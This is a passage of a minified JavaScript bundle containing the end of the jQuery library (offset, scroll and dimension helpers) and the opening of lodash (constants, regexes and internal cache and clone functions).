t===e.elem})).length},T.offset={setOffset:function(t,e,n){var r,i,o,a,s,u,l=T.css(t,"position"),c=T(t),f={};"static"===l&&(t.style.position="relative"),s=c.offset(),o=T.css(t,"top"),u=T.css(t,"left"),("absolute"===l||"fixed"===l)&&(o+u).indexOf("auto")>-1?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),y(e)&&(e=e.call(t,n,T.extend({},s))),null!=e.top&&(f.top=e.top-s.top+a),null!=e.left&&(f.left=e.left-s.left+i),"using"in e?e.using.call(t,f):c.css(f)}},T.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(e){T.offset.setOffset(this,t,e)}));var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,r=this[0],i={top:0,left:0};if("fixed"===T.css(r,"position"))e=r.getBoundingClientRect();else{for(e=this.offset(),n=r.ownerDocument,t=r.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===T.css(t,"position");)t=t.parentNode;t&&t!==r&&1===t.nodeType&&((i=T(t).offset()).top+=T.css(t,"borderTopWidth",!0),i.left+=T.css(t,"borderLeftWidth",!0))}return{top:e.top-i.top-T.css(r,"marginTop",!0),left:e.left-i.left-T.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===T.css(t,"position");)t=t.offsetParent;return t||at}))}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(t,e){var n="pageYOffset"===e;T.fn[t]=function(r){return z(this,(function(t,r,i){var o;if(_(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===i)return o?o[e]:t[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):t[r]=i}),t,r,arguments.length)}})),T.each(["top","left"],(function(t,e){T.cssHooks[e]=Qt(m.pixelPosition,(function(t,n){if(n)return n=Kt(t,e),Ut.test(n)?T(t).position()[e]+"px":n}))})),T.each({Height:"height",Width:"width"},(function(t,e){T.each({padding:"inner"+t,content:e,"":"outer"+t},(function(n,r){T.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return z(this,(function(e,n,i){var o;return _(e)?0===r.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===i?T.css(e,n,s):T.style(e,n,i,s)}),e,a?i:void 0,a)}}))})),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,e){T.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}})),T.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),T.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,r){return this.on(e,t,n,r)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)}}),T.proxy=function(t,e){var n,r,i;if("string"==typeof e&&(n=t[e],e=t,t=n),y(t))return r=u.call(arguments,2),(i=function(){return t.apply(e||this,r.concat(u.call(arguments)))}).guid=t.guid=t.guid||T.guid++,i},T.holdReady=function(t){t?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=D,T.isFunction=y,T.isWindow=_,T.camelCase=Y,T.type=x,T.now=Date.now,T.isNumeric=function(t){var e=T.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},void 0===(r=function(){return T}.apply(e,[]))||(t.exports=r);var Je=n.jQuery,Ze=n.$;return T.noConflict=function(t){return n.$===T&&(n.$=Ze),t&&n.jQuery===T&&(n.jQuery=Je),T},i||(n.jQuery=n.$=T),T}))},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){(function(t,r){var i;(function(){var o,a=200,s="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",u="Expected a function",l="__lodash_hash_undefined__",c=500,f="__lodash_placeholder__",p=1,d=2,h=4,v=1,g=2,m=1,y=2,_=4,b=8,w=16,x=32,T=64,E=128,C=256,A=512,S=30,k="...",O=800,D=16,I=1,N=2,j=1/0,L=9007199254740991,$=17976931348623157e292,P=NaN,M=4294967295,R=M-1,H=M>>>1,F=[["ary",E],["bind",m],["bindKey",y],["curry",b],["curryRight",w],["flip",A],["partial",x],["partialRight",T],["rearg",C]],q="[object Arguments]",W="[object Array]",B="[object AsyncFunction]",U="[object Boolean]",z="[object Date]",V="[object DOMException]",K="[object Error]",Q="[object Function]",Y="[object GeneratorFunction]",X="[object Map]",G="[object Number]",J="[object Null]",Z="[object Object]",tt="[object Proxy]",et="[object RegExp]",nt="[object Set]",rt="[object String]",it="[object Symbol]",ot="[object Undefined]",at="[object WeakMap]",st="[object WeakSet]",ut="[object ArrayBuffer]",lt="[object DataView]",ct="[object Float32Array]",ft="[object Float64Array]",pt="[object Int8Array]",dt="[object Int16Array]",ht="[object Int32Array]",vt="[object Uint8Array]",gt="[object Uint8ClampedArray]",mt="[object Uint16Array]",yt="[object Uint32Array]",_t=/\b__p \+= '';/g,bt=/\b(__p \+=) '' \+/g,wt=/(__e\(.*?\)|\b__t\)) \+\n'';/g,xt=/&(?:amp|lt|gt|quot|#39);/g,Tt=/[&<>"']/g,Et=RegExp(xt.source),Ct=RegExp(Tt.source),At=/<%-([\s\S]+?)%>/g,St=/<%([\s\S]+?)%>/g,kt=/<%=([\s\S]+?)%>/g,Ot=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Dt=/^\w*$/,It=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Nt=/[\\^$.*+?()[\]{}|]/g,jt=RegExp(Nt.source),Lt=/^\s+|\s+$/g,$t=/^\s+/,Pt=/\s+$/,Mt=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Rt=/\{\n\/\* \[wrapped with (.+)\] \*/,Ht=/,? & /,Ft=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,qt=/\\(\\)?/g,Wt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Bt=/\w*$/,Ut=/^[-+]0x[0-9a-f]+$/i,zt=/^0b[01]+$/i,Vt=/^\[object .+?Constructor\]$/,Kt=/^0o[0-7]+$/i,Qt=/^(?:0|[1-9]\d*)$/,Yt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Xt=/($^)/,Gt=/['\n\r\u2028\u2029\\]/g,Jt="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Zt="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",te="[\\ud800-\\udfff]",ee="["+Zt+"]",ne="["+Jt+"]",re="\\d+",ie="[\\u2700-\\u27bf]",oe="[a-z\\xdf-\\xf6\\xf8-\\xff]",ae="[^\\ud800-\\udfff"+Zt+re+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",se="\\ud83c[\\udffb-\\udfff]",ue="[^\\ud800-\\udfff]",le="(?:\\ud83c[\\udde6-\\uddff]){2}",ce="[\\ud800-\\udbff][\\udc00-\\udfff]",fe="[A-Z\\xc0-\\xd6\\xd8-\\xde]",pe="(?:"+oe+"|"+ae+")",de="(?:"+fe+"|"+ae+")",he="(?:"+ne+"|"+se+")"+"?",ve="[\\ufe0e\\ufe0f]?"+he+("(?:\\u200d(?:"+[ue,le,ce].join("|")+")[\\ufe0e\\ufe0f]?"+he+")*"),ge="(?:"+[ie,le,ce].join("|")+")"+ve,me="(?:"+[ue+ne+"?",ne,le,ce,te].join("|")+")",ye=RegExp("['’]","g"),_e=RegExp(ne,"g"),be=RegExp(se+"(?="+se+")|"+me+ve,"g"),we=RegExp([fe+"?"+oe+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[ee,fe,"$"].join("|")+")",de+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[ee,fe+pe,"$"].join("|")+")",fe+"?"+pe+"+(?:['’](?:d|ll|m|re|s|t|ve))?",fe+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",re,ge].join("|"),"g"),xe=RegExp("[\\u200d\\ud800-\\udfff"+Jt+"\\ufe0e\\ufe0f]"),Te=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Ee=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Ce=-1,Ae={};Ae[ct]=Ae[ft]=Ae[pt]=Ae[dt]=Ae[ht]=Ae[vt]=Ae[gt]=Ae[mt]=Ae[yt]=!0,Ae[q]=Ae[W]=Ae[ut]=Ae[U]=Ae[lt]=Ae[z]=Ae[K]=Ae[Q]=Ae[X]=Ae[G]=Ae[Z]=Ae[et]=Ae[nt]=Ae[rt]=Ae[at]=!1;var Se={};Se[q]=Se[W]=Se[ut]=Se[lt]=Se[U]=Se[z]=Se[ct]=Se[ft]=Se[pt]=Se[dt]=Se[ht]=Se[X]=Se[G]=Se[Z]=Se[et]=Se[nt]=Se[rt]=Se[it]=Se[vt]=Se[gt]=Se[mt]=Se[yt]=!0,Se[K]=Se[Q]=Se[at]=!1;var ke={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Oe=parseFloat,De=parseInt,Ie="object"==typeof t&&t&&t.Object===Object&&t,Ne="object"==typeof self&&self&&self.Object===Object&&self,je=Ie||Ne||Function("return this")(),Le=e&&!e.nodeType&&e,$e=Le&&"object"==typeof r&&r&&!r.nodeType&&r,Pe=$e&&$e.exports===Le,Me=Pe&&Ie.process,Re=function(){try{var t=$e&&$e.require&&$e.require("util").types;return t||Me&&Me.binding&&Me.binding("util")}catch(t){}}(),He=Re&&Re.isArrayBuffer,Fe=Re&&Re.isDate,qe=Re&&Re.isMap,We=Re&&Re.isRegExp,Be=Re&&Re.isSet,Ue=Re&&Re.isTypedArray;function ze(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function Ve(t,e,n,r){for(var i=-1,o=null==t?0:t.length;++i<o;){var a=t[i];e(r,a,n(a),t)}return r}function Ke(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}function Qe(t,e){for(var n=null==t?0:t.length;n--&&!1!==e(t[n],n,t););return t}function Ye(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(!e(t[n],n,t))return!1;return!0}function Xe(t,e){for(var n=-1,r=null==t?0:t.length,i=0,o=[];++n<r;){var a=t[n];e(a,n,t)&&(o[i++]=a)}return o}function Ge(t,e){return!!(null==t?0:t.length)&&un(t,e,0)>-1}function Je(t,e,n){for(var r=-1,i=null==t?0:t.length;++r<i;)if(n(e,t[r]))return!0;return!1}function Ze(t,e){for(var n=-1,r=null==t?0:t.length,i=Array(r);++n<r;)i[n]=e(t[n],n,t);return i}function tn(t,e){for(var n=-1,r=e.length,i=t.length;++n<r;)t[i+n]=e[n];return t}function en(t,e,n,r){var i=-1,o=null==t?0:t.length;for(r&&o&&(n=t[++i]);++i<o;)n=e(n,t[i],i,t);return n}function nn(t,e,n,r){var i=null==t?0:t.length;for(r&&i&&(n=t[--i]);i--;)n=e(n,t[i],i,t);return n}function rn(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}var on=pn("length");function an(t,e,n){var r;return n(t,(function(t,n,i){if(e(t,n,i))return r=n,!1})),r}function sn(t,e,n,r){for(var i=t.length,o=n+(r?1:-1);r?o--:++o<i;)if(e(t[o],o,t))return o;return-1}function un(t,e,n){return e==e?function(t,e,n){var r=n-1,i=t.length;for(;++r<i;)if(t[r]===e)return r;return-1}(t,e,n):sn(t,cn,n)}function ln(t,e,n,r){for(var i=n-1,o=t.length;++i<o;)if(r(t[i],e))return i;return-1}function cn(t){return t!=t}function fn(t,e){var n=null==t?0:t.length;return n?vn(t,e)/n:P}function pn(t){return function(e){return null==e?o:e[t]}}function dn(t){return function(e){return null==t?o:t[e]}}function hn(t,e,n,r,i){return i(t,(function(t,i,o){n=r?(r=!1,t):e(n,t,i,o)})),n}function vn(t,e){for(var n,r=-1,i=t.length;++r<i;){var a=e(t[r]);a!==o&&(n=n===o?a:n+a)}return n}function gn(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}function mn(t){return function(e){return t(e)}}function yn(t,e){return Ze(e,(function(e){return t[e]}))}function _n(t,e){return t.has(e)}function bn(t,e){for(var n=-1,r=t.length;++n<r&&un(e,t[n],0)>-1;);return n}function wn(t,e){for(var n=t.length;n--&&un(e,t[n],0)>-1;);return n}var xn=dn({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Tn=dn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function En(t){return"\\"+ke[t]}function Cn(t){return xe.test(t)}function An(t){var e=-1,n=Array(t.size);return t.forEach((function(t,r){n[++e]=[r,t]})),n}function Sn(t,e){return function(n){return t(e(n))}}function kn(t,e){for(var n=-1,r=t.length,i=0,o=[];++n<r;){var a=t[n];a!==e&&a!==f||(t[n]=f,o[i++]=n)}return o}function On(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=t})),n}function Dn(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=[t,t]})),n}function In(t){return Cn(t)?function(t){var e=be.lastIndex=0;for(;be.test(t);)++e;return e}(t):on(t)}function Nn(t){return Cn(t)?function(t){return t.match(be)||[]}(t):function(t){return t.split("")}(t)}var jn=dn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Ln=function t(e){var n,r=(e=null==e?je:Ln.defaults(je.Object(),e,Ln.pick(je,Ee))).Array,i=e.Date,Jt=e.Error,Zt=e.Function,te=e.Math,ee=e.Object,ne=e.RegExp,re=e.String,ie=e.TypeError,oe=r.prototype,ae=Zt.prototype,se=ee.prototype,ue=e["__core-js_shared__"],le=ae.toString,ce=se.hasOwnProperty,fe=0,pe=(n=/[^.]+$/.exec(ue&&ue.keys&&ue.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",de=se.toString,he=le.call(ee),ve=je._,ge=ne("^"+le.call(ce).replace(Nt,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),me=Pe?e.Buffer:o,be=e.Symbol,xe=e.Uint8Array,ke=me?me.allocUnsafe:o,Ie=Sn(ee.getPrototypeOf,ee),Ne=ee.create,Le=se.propertyIsEnumerable,$e=oe.splice,Me=be?be.isConcatSpreadable:o,Re=be?be.iterator:o,on=be?be.toStringTag:o,dn=function(){try{var t=Ho(ee,"defineProperty");return t({},"",{}),t}catch(t){}}(),$n=e.clearTimeout!==je.clearTimeout&&e.clearTimeout,Pn=i&&i.now!==je.Date.now&&i.now,Mn=e.setTimeout!==je.setTimeout&&e.setTimeout,Rn=te.ceil,Hn=te.floor,Fn=ee.getOwnPropertySymbols,qn=me?me.isBuffer:o,Wn=e.isFinite,Bn=oe.join,Un=Sn(ee.keys,ee),zn=te.max,Vn=te.min,Kn=i.now,Qn=e.parseInt,Yn=te.random,Xn=oe.reverse,Gn=Ho(e,"DataView"),Jn=Ho(e,"Map"),Zn=Ho(e,"Promise"),tr=Ho(e,"Set"),er=Ho(e,"WeakMap"),nr=Ho(ee,"create"),rr=er&&new er,ir={},or=fa(Gn),ar=fa(Jn),sr=fa(Zn),ur=fa(tr),lr=fa(er),cr=be?be.prototype:o,fr=cr?cr.valueOf:o,pr=cr?cr.toString:o;function dr(t){if(ks(t)&&!ms(t)&&!(t instanceof mr)){if(t instanceof gr)return t;if(ce.call(t,"__wrapped__"))return pa(t)}return new gr(t)}var hr=function(){function t(){}return function(e){if(!Ss(e))return{};if(Ne)return Ne(e);t.prototype=e;var n=new t;return t.prototype=o,n}}();function vr(){}function gr(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=o}function mr(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=M,this.__views__=[]}function yr(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function _r(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function br(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function wr(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new br;++e<n;)this.add(t[e])}function xr(t){var e=this.__data__=new _r(t);this.size=e.size}function Tr(t,e){var n=ms(t),r=!n&&gs(t),i=!n&&!r&&ws(t),o=!n&&!r&&!i&&Ps(t),a=n||r||i||o,s=a?gn(t.length,re):[],u=s.length;for(var l in t)!e&&!ce.call(t,l)||a&&("length"==l||i&&("offset"==l||"parent"==l)||o&&("buffer"==l||"byteLength"==l||"byteOffset"==l)||Vo(l,u))||s.push(l);return s}function Er(t){var e=t.length;return e?t[wi(0,e-1)]:o}function Cr(t,e){return ua(no(t),Lr(e,0,t.length))}function Ar(t){return ua(no(t))}function Sr(t,e,n){(n===o||ds(t[e],n))&&(n!==o||e in t)||Nr(t,e,n)}function kr(t,e,n){var r=t[e];ce.call(t,e)&&ds(r,n)&&(n!==o||e in t)||Nr(t,e,n)}function Or(t,e){for(var n=t.length;n--;)if(ds(t[n][0],e))return n;return-1}function Dr(t,e,n,r){return Hr(t,(function(t,i,o){e(r,t,n(t),o)})),r}function Ir(t,e){return t&&ro(e,iu(e),t)}function Nr(t,e,n){"__proto__"==e&&dn?dn(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function jr(t,e){for(var n=-1,i=e.length,a=r(i),s=null==t;++n<i;)a[n]=s?o:Zs(t,e[n]);return a}function Lr(t,e,n){return t==t&&(n!==o&&(t=t<=n?t:n),e!==o&&(t=t>=e?t:e)),t}function $r(t,e,n,r,i,a){var s,u=e&p,l=e&d,c=e&h;if(n&&(s=i?n(t,r,i,a):n(t)),s!==o)return s;if(!Ss(t))return t;var f=ms(t);if(f){if(s=function(t){var e=t.length,n=new t.constructor(e);e&&"string"==typeof t[0]&&ce.call(t,"index")&&(n.index=t.index,n.input=t.input);return n}(t),!u)return no(t,s)}else{var v=Wo(t),g=v==Q||v==Y;if(ws(t))return Xi(t,u);if(v==Z||v==q||g&&!i){if(s=l||g?{}:Uo(t),!u)return l?function(t,e){return ro(t,qo(t),e)}(t,function(t,e){return t&&ro(e,ou(e),t)}(s,t)):function(t,e){return ro(t,Fo(t),e)}(t,Ir(s,t))}else{if(!Se[v])return i?t:{};s=function(t,e,n){var r=t.constructor;switch(e){case ut:return Gi(t);case U:case z:return new r(+t);case lt:return function(t,e){var n=e?Gi(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}(t,n);case ct:case ft:case pt:case dt:case ht:case vt:case gt:case mt:case yt:return Ji(t,n);case X:return new r;case G:case rt:return new r(t);case et:return function(t){var e=new t.constructor(t.source,Bt.exec(t));return e.lastIndex=t.lastIndex,e}(t);case nt:return new r;case it:return i=t,fr?ee(fr.call(i)):{}}var i}(t,v,u)}}a||(a=new xr);var m=a.get(t);if(m)return m;a.set(t,s),js(t)?t.forEach((function(r){s.add($r(r,e,n,r,t,a))})):Os(t)&&t.forEach((function(r,i){s.set(i,$r(r,e,n,i,t,a))}));var y=f?o:(c?l?No:Io:l?ou:iu)(t);return Ke(y||t,(function(r,i){y&&(r=t[i=r]),kr(s,i,$r(r,e,n,i,t,a))})),s}function Pr(t,e,n){var r=n.length;if(null==t)return!r;for(t=ee(t);r--;){var i=n[r],a=e[i],s=t[i];if(s===o&&!(i in t)||!a(s))return!1}return!0}function Mr(t,e,n){if("function"!=typeof t)throw new ie(u);return ia((function(){t.apply(o,n)}),e)}function Rr(t,e,n,r){var i=-1,o=Ge,s=!0,u=t.length,l=[],c=e.length;if(!u)return l;n&&(e=Ze(e,mn(n))),r?(o=Je,s=!1):e.length>=a&&(o=_n,s=!1,e=new wr(e));t:for(;++i<u;){var f=t[i],p=null==n?f:n(f);if(f=r||0!==f?f:0,s&&p==p){for(var d=c;d--;)if(e[d]===p)continue t;l.push(f)}else o(e,p,r)||l.push(f)}return l}dr.templateSettings={escape:At,evaluate:St,interpolate:kt,variable:"",imports:{_:dr}},dr.prototype=vr.prototype,dr.prototype.constructor=dr,gr.prototype=hr(vr.prototype),gr.prototype.constructor=gr,mr.prototype=hr(vr.prototype),mr.prototype.constructor=mr,yr.prototype.clear=function(){this.__data__=nr?nr(null):{},this.size=0},yr.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},yr.prototype.get=function(t){var e=this.__data__;if(nr){var n=e[t];return n===l?o:n}return ce.call(e,t)?e[t]:o},yr.prototype.has=function(t){var e=this.__data__;return nr?e[t]!==o:ce.call(e,t)},yr.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=nr&&e===o?l:e,this},_r.prototype.clear=function(){this.__data__=[],this.size=0},_r.prototype.delete=function(t){var e=this.__data__,n=Or(e,t);return!(n<0)&&(n==e.length-1?e.pop():$e.call(e,n,1),--this.size,!0)},_r.prototype.get=function(t){var e=this.__data__,n=Or(e,t);return n<0?o:e[n][1]},_r.prototype.has=function(t){return Or(this.__data__,t)>-1},_r.prototype.set=function(t,e){var n=this.__data__,r=Or(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this},br.prototype.clear=function(){this.size=0,this.__data__={hash:new yr,map:new(Jn||_r),string:new yr}},br.prototype.delete=function(t){var e=Mo(this,t).delete(t);return this.size-=e?1:0,e},br.prototype.get=function(t){return Mo(this,t).get(t)},br.prototype.has=function(t){return Mo(this,t).has(t)},br.prototype.set=function(t,e){var n=Mo(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this},wr.prototype.add=wr.prototype.push=function(t){return this.__data__.set(t,l),this},wr.prototype.has=function(t){return this.__data__.has(t)},xr.prototype.clear=function(){this.__data__=new _r,this.size=0},xr.prototype.delete=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n},xr.prototype.get=function(t){return this.__data__.get(t)},xr.prototype.has=function(t){return this.__data__.has(t)},xr.prototype.set=function(t,e){var n=this.__data__;if(n instanceof _r){var r=n.__data__;if(!Jn||r.length<a-1)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new br(r)}return n.set(t,e),this.size=n.size,this};var Hr=ao(Kr),Fr=ao(Qr,!0);function qr(t,e){var n=!0;return Hr(t,(function(t,r,i){return n=!!e(t,r,i)})),n}function Wr(t,e,n){for(var r=-1,i=t.length;++r<i;){var a=t[r],s=e(a);if(null!=s&&(u===o?s==s&&!$s(s):n(s,u)))var u=s,l=a}return l}function Br(t,e){var n=[];return Hr(t,(function(t,r,i){e(t,r,i)&&n.push(t)})),n}function Ur(t,e,n,r,i){var o=-1,a=t.length;for(n||(n=zo),i||(i=[]);++o<a;){var s=t[o];e>0&&n(s)?e>1?Ur(s,e-1,n,r,i):tn(i,s):r||(i[i.length]=s)}return i}var zr=so(),Vr=so(!0);function Kr(t,e){return t&&zr(t,e,iu)}function Qr(t,e){return t&&Vr(t,e,iu)}function Yr(t,e){return Xe(e,(function(e){return Es(t[e])}))}function Xr(t,e){for(var n=0,r=(e=Vi(e,t)).length;null!=t&&n<r;)t=t[ca(e[n++])];return n&&n==r?t:o}function Gr(t,e,n){var r=e(t);return ms(t)?r:tn(r,n(t))}function Jr(t){return null==t?t===o?ot:J:on&&on in ee(t)?function(t){var e=ce.call(t,on),n=t[on];try{t[on]=o;var r=!0}catch(t){}var i=de.call(t);r&&(e?t[on]=n:delete t[on]);return i}(t):function(t){return de.call(t)}(t)}function Zr(t,e){return t>e}function ti(t,e){return null!=t&&ce.call(t,e)}function ei(t,e){return null!=t&&e in ee(t)}function ni(t,e,n){for(var i=n?Je:Ge,a=t[0].length,s=t.length,u=s,l=r(s),c=1/0,f=[];u--;){var p=t[u];u&&e&&(p=Ze(p,mn(e))),c=Vn(p.length,c),l[u]=!n&&(e||a>=120&&p.length>=120)?new wr(u&&p):o}p=t[0];var d=-1,h=l[0];t:for(;++d<a&&f.length<c;){var v=p[d],g=e?e(v):v;if(v=n||0!==v?v:0,!(h?_n(h,g):i(f,g,n))){for(u=s;--u;){var m=l[u];if(!(m?_n(m,g):i(t[u],g,n)))continue t}h&&h.push(g),f.push(v)}}return f}function ri(t,e,n){var r=null==(t=ea(t,e=Vi(e,t)))?t:t[ca(Ta(e))];return null==r?o:ze(r,t,n)}function ii(t){return ks(t)&&Jr(t)==q}function oi(t,e,n,r,i){return t===e||(null==t||null==e||!ks(t)&&!ks(e)?t!=t&&e!=e:function(t,e,n,r,i,a){var s=ms(t),u=ms(e),l=s?W:Wo(t),c=u?W:Wo(e),f=(l=l==q?Z:l)==Z,p=(c=c==q?Z:c)==Z,d=l==c;if(d&&ws(t)){if(!ws(e))return!1;s=!0,f=!1}if(d&&!f)return a||(a=new xr),s||Ps(t)?Oo(t,e,n,r,i,a):function(t,e,n,r,i,o,a){switch(n){case lt:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case ut:return!(t.byteLength!=e.byteLength||!o(new xe(t),new xe(e)));case U:case z:case G:return ds(+t,+e);case K:return t.name==e.name&&t.message==e.message;case et:case rt:return t==e+"";case X:var s=An;case nt:var u=r&v;if(s||(s=On),t.size!=e.size&&!u)return!1;var l=a.get(t);if(l)return 